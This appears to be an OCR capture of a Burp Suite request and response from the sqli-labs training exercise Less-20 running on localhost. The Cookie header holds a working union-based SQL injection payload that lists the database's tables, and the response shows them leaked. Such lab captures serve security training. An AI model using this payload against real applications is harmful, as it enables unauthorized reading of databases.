 Request
Pretty Raw Hex \n
1 GET /Less-20/index.php HTTP/1.1
2 Host: 127.0.0.1:9001
3 Cache-Control: max-age=0
4 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="98"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: uname=' union select 1,2,group_concat(table_name) from
information_schema.tables where table_schema=database()#
17 Connection: close
18
19
Search...
0 matches
Response
Pretty Raw Hex Render \n
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 172.17.0.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = ' union select 1,2,group_concat(table_name) from
information_schema.tables where table_schema=database()# and expires:
Wed 07 Jun 2023 - 06:16:42<br>
</font>
<font color= "pink" font size="5">
Your Login name:2<br>
<font color= "grey" font size="5">
Your Password:emails,referers,uagents,users
</font>
</b>
<br>
Your ID:1<center>
<form action="" method="post">
<input  type="submit" name="submit" value="Delete Your Cookie!" />
</form>
</center>
<br>
<br>
<br>
<br>
26 </body>
27 </html>
28
Search...
0 matches